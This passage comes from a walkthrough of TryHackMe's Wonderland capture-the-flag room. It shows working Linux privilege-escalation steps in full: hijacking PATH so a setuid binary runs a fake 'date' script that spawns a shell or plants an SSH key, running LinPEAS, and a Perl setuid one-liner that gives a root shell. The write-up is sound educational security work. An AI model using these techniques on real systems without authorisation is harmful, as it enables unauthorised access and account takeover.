
Ghidra will ask us if we want to analyse the program, to which we can say “yes”. Now, we can see its Assembly language code, which is admittedly not intuitive to read for us humans… But Ghidra can translate the main function into C for us.
In order to do that, we need to open the Decompiler window if it is not already by selecting Window > Decompiler. Then, in the Symbol Tree menu in the left-hand side of the window, we can find the main function. Clicking on it shows the translated C source code in the Decompiler window.
Let’s take a closer look at the code:

The first thing we might notice is that the segfault is not even a real segfault! And there is no countdown of any kind, which means there is no hope for the Mad Hatter to ever arrive at the time the program states!
First of all, this teaParty program sets the user identifier to 0x3eb with setuid. A small hexadecimal to decimal conversion shows that is 1003. If we hop back to the Wonderland machine, we can discover that the id belongs to Hatter with the id 1003 command. So Hatter is the one that will be executing the rest of this process, not root or Rabbit.
We might also notice that in order to display the time and date, teaParty calls the external date program, but does not specify the absolute path ( /bin/date). Because of this, instead of immediately being able to execute /bin/date, the shell will be forced to search for it. To find it, it will check the PATH environment variable to get a list of possible directories where the program might be stored. The lack of an absolute path here opens the possibility for us to create our own date program which can contain malicious commands. Then, all we need to do is add our script’s directory to the PATH environment variable.
Once again, we are in the same situation as with Alice’s Python script: we have access to vulnerable program that can be executed with another user’s privileges. A program that calls an external script in an insecure way. Our exploit options are virtually identical.
Our first step is to create our own date script that we can place in the /tmp directory, for example.
Option 1: Obtaining a Shell with /bin/bash

To get a shell, we can simply add the following command to our /tmp/date script:
#!/bin/bash
/bin/bash
We can’t forget to make the Bash script executable:
chmod +x /tmp/date
Then, let’s add the directory containing our script (in this case, /tmp) to the beginning of the PATH environment variable, so that our shell finds it before /bin/date:
export PATH=/tmp:$PATH
There we go! We are now Hatter. In /home/hatter, we will find a file called password.txt that contains Hatter’s password in plain text.
Option 2: Authorizing our SSH Key

Just like we did earlier to gain access to the Rabbit user, we can add the same two commands to our /tmp/date:
#!/bin/bash
mkdir -p /home/hatter/.ssh && cat /home/alice/id_rsa.pub >> /home/hatter/.ssh/authorized_keys
chmod 700 /home/hatter/.ssh && chmod 600 /home/hatter/.ssh/authorized_keys
Let’s not forget to make this script executable:
chmod +x /tmp/date
Then, for the shell to find our date before /bin/date, we can add our script’s directory (in this case, /tmp) to the beginning of the PATH environment variable:
export PATH=/tmp:$PATH
Finally, we cna execute the teaParty program again.

We can nor disconnect from Rabbit with exit and reconnect as Hatter without requiring a password:
Perfect, we are now Hatter! The /home/hatter directory contains a file, password.txt, which has Hatter’s password in plain text, but with this method, we will not need it.
LinPEAS: Enumerating Vulnerabilities
Examining Hatter’s files and privileges doesn’t immediately reveal any obvious attack vectors. So let’s make use of an automated enumeration script to see if we can discover any privilege escalation options on Wonderland.

LinPEAS (“Linux Privilege Escalation Awesome Script”) is easy to use and clearly shows any vulnerabilities it finds. In red text, it displays suspicious configurations. When these vulnerabilities are 99% certain to be a privilege escalation vector, LinPEAS signals them by highlighting them red on yellow.
Let’s download the script on our local machine:
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh > linpeas.sh
Without forgetting to make it executable:
chmod +x linpeas.sh
Then, we can copy this file to the Hatter user on Wonderland. If we have an SSH key in Hatter’s authorized keys, we won’t be prompted for a password, but otherwise, the password is in the /home/hatter/password.txt file.
scp linpeas.sh [email protected]:linpeas.sh
Back on the Wonderland machine, we can execute the script and save a copy to a file like linpeas.log:
./linpeas.sh | tee linpeas.log
Somewhere in the middle of this long list of results, we’ll notice something written in red on yellow:
There is a misconfiguration of the /usr/bin/perl5.26.1 and /usr/bin/perl programs. Like Rabbit’s teaParty program, they have setuid capabilities! That’s something we will definitely be able to exploit.
Exploiting a Perl Misconfiguration

Some research about Perl and privilege escalation with Perl in particular reveal a command we can use to get a root shell:
/usr/bin/perl -e 'use POSIX (setuid); POSIX::setuid(0); exec "/bin/bash";'
In this case, we are running /usr/bin/perl with the -e option, which allows us to then specify the code to execute. The following instructions are:
use POSIX (setuid);: we declare that we are usingsetuid,POSIX::setuid(0);: we set the user id to root, id 0,exec "/bin/bash";: we execute a Bash shell.
Once we’ve executed the command, we get a root shell! Now we can go get both of the required flags:
# cat ~root/user.txt
# cat ~alice/root.txt
Victory is ours!
Conclusion of the Wonderland CTF
TryHackMe’s Wonderland CTF highlights the importance of secure permission configurations and the sensitivity of setuid in a Linux system.
Hijacking the Python script’s library to obtain the Rabbit shell was only made possible by a misconfiguration of sudo which allowed Alice to execute the script as the Rabbit user. This highlights the importance of a carefully thought out sudo configuration.
The teaParty program was sensitive because of its ability to set a user ID with setuid. And the fact that it called an external program without specifying an absolute path to it made it vulnerable to our manipulation of its environment. Inappropriate use of setuid is therefore a security risk when an executable is not carefully designed.
Finally, the Perl misconfiguration that gave it the setuid capability allowed us to switch user IDs as we saw fit. This capability to manipulate the user ID of the current process is also a security risk. It should not be granted to executables lightly.
Thank you to NinjaJc01 for this interesting and educational challenge!
A tip to share, a question to ask, or an interesting discovery to discuss about the vulnerabilities exposed in TryHackMe’s Wonderland CTF? I’ll be glad to read and answer any comments below. Happy CTF-ing!
Sources and Further Reading
- NinjaJc01, Wonderland [tryhackme.com]
- Outils :
- ghidra [ghidra-sre.org]
- gobuster [github.com]
- linPEAS [github.com]
- nmap (1) [man]
- perl (1) [man]
- ping (8) [man]
- scp (1) [man]
- ssh (1) [man]
- steghide [sourceforge.net]
- strings (1) [man]
- Samuel Whang, Privilege Escalation: Hijacking Python Library [medium.com]
- Linux Programmer’s Manual, Capabilities (7) [man]
- Wikipédia, setuid [wikipedia.org]
- The BlackBerry Cylance Threat Research Team, Code Analysis With Ghidra: An Introduction [blogs.blackberry.com]
- Raj Chandel, Linux for Pentester: Perl Privilege Escalation [hackingarticles.in]
